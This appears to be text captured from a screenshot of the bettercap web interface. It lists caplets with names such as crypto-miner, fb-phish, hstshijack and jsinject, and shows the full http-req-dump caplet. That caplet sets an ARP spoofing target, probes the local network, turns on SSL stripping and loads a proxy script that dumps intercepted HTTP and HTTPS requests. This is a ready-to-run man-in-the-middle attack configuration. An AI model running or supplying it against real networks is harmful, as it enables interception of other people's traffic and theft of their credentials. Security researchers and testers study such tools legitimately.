 16 5 28 5
Events LAN WiFi BLE HID Position Caplets Advanced
89ms Command bar ...
Search ...
Update All
ap 570 B
crypto-miner 666 B
download-autopwn 3 KB
fb-phish 140 B
gitspoof 216 B
gps 109 B
hstshijack 1 KB
http-req-dump 639 B
http-req-dump.js 6 KB
http-ui 382 B
https-ui 661 B
jsinject 210 B
/usr/share/bettercap/caplets/http-req-dump/http-req-dump.cap
# targeting the whole subnet by default, to make it selective:
#
#   sudo ./bettercap -caplet http-req-dump.cap -eval "set arp.spoof.targets 192.168.1.64"
# to make it less verbose
# events.stream off
set arp.spoof.targets 192.168.2.198
# discover a few hosts
net.probe on
sleep 1
net.probe off
# uncomment to enable sniffing too
# set net.sniff.verbose false
# set net.sniff.local true
# set net.sniff.filter tcp port 443
# net.sniff on
# we'll use this proxy script to dump requests
set http.proxy.ssltrip true
set https.proxy.script http-req-dump.js
set http.proxy.script http-req-dump.js
clear